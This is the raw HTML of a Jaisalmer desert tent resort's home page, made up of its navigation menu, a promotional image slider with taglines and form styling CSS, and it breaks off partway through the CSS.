			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-94cbd0a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-15 current_page_item menu-item-36"><a href="https://hiltonheritageresort.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://hiltonheritageresort.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1999"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Stay</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://hiltonheritageresort.com/maharaja-swiss-tents/" class="elementor-sub-item" tabindex="-1">Maharaja Swiss Tents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://hiltonheritageresort.com/luxury-swiss-tents/" class="elementor-sub-item" tabindex="-1">Royal Luxury Swiss Tents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2188"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Experience</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://hiltonheritageresort.com/dining/" class="elementor-sub-item" tabindex="-1">Dining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://hiltonheritageresort.com/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://hiltonheritageresort.com/entertainment/" class="elementor-sub-item" tabindex="-1">Entertainment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2136"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Activities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137"><a href="https://hiltonheritageresort.com/desert-camel-experience/" class="elementor-sub-item" tabindex="-1">Desert Camel Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138"><a href="https://hiltonheritageresort.com/village-safari/" class="elementor-sub-item" tabindex="-1">Village Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://hiltonheritageresort.com/4x4-dune-experience/" class="elementor-sub-item" tabindex="-1">4&#215;4 Dune Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://hiltonheritageresort.com/private-camping-sleeping-under-the-sky/" class="elementor-sub-item" tabindex="-1">Private Camping &#8211; Sleeping Under The Sky</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://hiltonheritageresort.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://hiltonheritageresort.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-3b53300 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="3b53300" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hiltonheritageresort.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="15" class="elementor elementor-15" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-e2992a9 e-con-full e-flex e-con e-parent" data-id="e2992a9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-42f3256 elementor-widget elementor-widget-slider_revolution" data-id="42f3256" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
			
		<div class="wp-block-themepunch-revslider">
			<!-- START Slider 1 REVOLUTION SLIDER 6.5.24 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.5.24">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-thumb="//hiltonheritageresort.com/wp-content/uploads/2024/11/Malra-Banner1-50x100.jpg" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Malra Banner1" width="1440" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/11/Malra-Banner1.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-0" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:123px,123px,123px,25px;yo:303px,303px,303px,262px;"
								data-text="w:normal;s:60,60,60,32;l:77,77,77,45;a:center;"
								data-dim="w:982px,982px,982px,428px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Sorts Mill Goudy';text-transform:uppercase;"
							>A Exotic Stay In The Desert Of Jaisalmer 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-1" 
								data-type="shape"
								data-rsp_ch="on"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(0,0,0,0.25);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-4" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:328px,328px,328px,23px;yo:244px,244px,244px,202px;"
								data-text="w:normal;s:18,18,18,16;l:35,35,35,41;ls:5px,5px,5px,3px;a:center;"
								data-dim="w:563px,563px,563px,439px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Montserrat';text-transform:uppercase;"
							>The Best Camp To Stay In Jaisalmer 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-6" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:546px,546px,546px,180px;yo:202px,202px,202px,162px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:105px,105px,105px,102px;h:20px,20px,20px,19px;"
								data-frame_0="y:bottom;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="599" height="112" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/10/5_star_png-removebg-preview.png" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-thumb="//hiltonheritageresort.com/wp-content/uploads/2024/11/Hilton-Banner1-50x100.jpeg" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Hilton Banner1" width="1280" height="509" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/11/Hilton-Banner1.jpeg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-9-layer-0" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:123px,123px,123px,25px;yo:303px,303px,303px,262px;"
								data-text="w:normal;s:60,60,60,32;l:77,77,77,45;a:center;"
								data-dim="w:982px,982px,982px,428px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Sorts Mill Goudy';text-transform:uppercase;"
							>A Exotic Stay In The Desert Of Jaisalmer 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-9-layer-1" 
								data-type="shape"
								data-rsp_ch="on"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(0,0,0,0.14);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-9-layer-4" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:328px,328px,328px,23px;yo:244px,244px,244px,202px;"
								data-text="w:normal;s:18,18,18,16;l:35,35,35,41;ls:5px,5px,5px,3px;a:center;"
								data-dim="w:563px,563px,563px,439px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Montserrat';text-transform:uppercase;"
							>The Best Camp To Stay In Jaisalmer 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-9-layer-6" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:546px,546px,546px,180px;yo:202px,202px,202px,162px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:105px,105px,105px,102px;h:20px,20px,20px,19px;"
								data-frame_0="y:bottom;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="599" height="112" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/10/5_star_png-removebg-preview.png" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10" data-title="Slide" data-thumb="//hiltonheritageresort.com/wp-content/uploads/2024/11/Banner-2-50x100.jpeg" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Banner 2" width="1280" height="853" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/11/Banner-2.jpeg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-10-layer-0" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:123px,123px,123px,25px;yo:303px,303px,303px,262px;"
								data-text="w:normal;s:60,60,60,32;l:77,77,77,45;a:center;"
								data-dim="w:982px,982px,982px,428px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Sorts Mill Goudy';text-transform:uppercase;"
							>A Exotic Stay In The Desert Of Jaisalmer 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-10-layer-1" 
								data-type="shape"
								data-rsp_ch="on"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(0,0,0,0.14);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-10-layer-4" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:328px,328px,328px,23px;yo:244px,244px,244px,202px;"
								data-text="w:normal;s:18,18,18,16;l:35,35,35,41;ls:5px,5px,5px,3px;a:center;"
								data-dim="w:563px,563px,563px,439px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Montserrat';text-transform:uppercase;"
							>The Best Camp To Stay In Jaisalmer 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-10-layer-6" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:546px,546px,546px,180px;yo:202px,202px,202px,162px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:105px,105px,105px,102px;h:20px,20px,20px,19px;"
								data-frame_0="y:bottom;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="599" height="112" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/10/5_star_png-removebg-preview.png" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11" data-title="Slide" data-thumb="//hiltonheritageresort.com/wp-content/uploads/2024/11/Banner-3-50x100.jpeg" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Banner 3" width="1280" height="853" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/11/Banner-3.jpeg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-11-layer-0" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:123px,123px,123px,25px;yo:303px,303px,303px,262px;"
								data-text="w:normal;s:60,60,60,32;l:77,77,77,45;a:center;"
								data-dim="w:982px,982px,982px,428px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Sorts Mill Goudy';text-transform:uppercase;"
							>A Exotic Stay In The Desert Of Jaisalmer 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-11-layer-1" 
								data-type="shape"
								data-rsp_ch="on"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(0,0,0,0.14);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-11-layer-4" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:328px,328px,328px,23px;yo:244px,244px,244px,202px;"
								data-text="w:normal;s:18,18,18,16;l:35,35,35,41;ls:5px,5px,5px,3px;a:center;"
								data-dim="w:563px,563px,563px,439px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Montserrat';text-transform:uppercase;"
							>The Best Camp To Stay In Jaisalmer 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-11-layer-6" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:546px,546px,546px,180px;yo:202px,202px,202px,162px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:105px,105px,105px,102px;h:20px,20px,20px,19px;"
								data-frame_0="y:bottom;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="599" height="112" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/10/5_star_png-removebg-preview.png" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-thumb="//hiltonheritageresort.com/wp-content/uploads/2024/05/people-on-camels-move-through-the-desert-beautiful-desert-landscape-top-view-generated-by-artificial-intelligence-photo-transformed-min-50x100.jpeg" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="people-on-camels-move-through-the-desert-beautiful-desert-landscape-top-view-generated-by-artificial-intelligence-photo-transformed-min" width="1470" height="980" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/05/people-on-camels-move-through-the-desert-beautiful-desert-landscape-top-view-generated-by-artificial-intelligence-photo-transformed-min.jpeg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-7-layer-0" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:123px,123px,123px,25px;yo:303px,303px,303px,262px;"
								data-text="w:normal;s:60,60,60,32;l:77,77,77,45;a:center;"
								data-dim="w:982px,982px,982px,428px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Sorts Mill Goudy';text-transform:uppercase;"
							>A Delightful & Unique Experience 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-7-layer-1" 
								data-type="shape"
								data-rsp_ch="on"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(0,0,0,0.14);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-7-layer-4" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:328px,328px,328px,23px;yo:244px,244px,244px,202px;"
								data-text="w:normal;s:18,18,18,16;l:35,35,35,41;ls:5px,5px,5px,3px;a:center;"
								data-dim="w:563px,563px,563px,439px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Montserrat';text-transform:uppercase;"
							>The Best Camp To Stay In Jaisalmer 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-7-layer-6" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:546px,546px,546px,180px;yo:202px,202px,202px,162px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:105px,105px,105px,102px;h:20px,20px,20px,19px;"
								data-frame_0="y:bottom;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="599" height="112" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/10/5_star_png-removebg-preview.png" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8" data-title="Slide" data-thumb="//hiltonheritageresort.com/wp-content/uploads/2024/10/014-50x100.jpg" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="014" width="975" height="600" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/10/014.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-8-layer-0" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:123px,123px,123px,25px;yo:303px,303px,303px,262px;"
								data-text="w:normal;s:60,60,60,32;l:77,77,77,45;a:center;"
								data-dim="w:982px,982px,982px,428px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Sorts Mill Goudy';text-transform:uppercase;"
							>A Delightful & Unique Experience 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-8-layer-1" 
								data-type="shape"
								data-rsp_ch="on"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(0,0,0,0.14);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-8-layer-4" 
								data-type="text"
								data-tsh="h:2px,2px,2px,0px;v:2px,2px,2px,0px;"
								data-rsp_ch="on"
								data-xy="xo:328px,328px,328px,23px;yo:244px,244px,244px,202px;"
								data-text="w:normal;s:18,18,18,16;l:35,35,35,41;ls:5px,5px,5px,3px;a:center;"
								data-dim="w:563px,563px,563px,439px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;sp:1200;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Montserrat';text-transform:uppercase;"
							>The Best Camp To Stay In Jaisalmer 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-8-layer-6" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:546px,546px,546px,180px;yo:202px,202px,202px,162px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:105px,105px,105px,102px;h:20px,20px,20px,19px;"
								data-frame_0="y:bottom;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img decoding="async" src="//hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="599" height="112" data-lazyload="//hiltonheritageresort.com/wp-content/uploads/2024/10/5_star_png-removebg-preview.png" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1240,1240,480],el:[700,700,700,700],gw:[1240,1240,1240,480],gh:[700,700,700,700],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

				</div>
				</div>
		<div class="elementor-element elementor-element-ba01f44 e-flex e-con-boxed e-con e-child" data-id="ba01f44" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9457bbe e-con-full e-flex e-con e-child" data-id="9457bbe" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4e32cf3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4e32cf3" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.21.0 - 24-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper 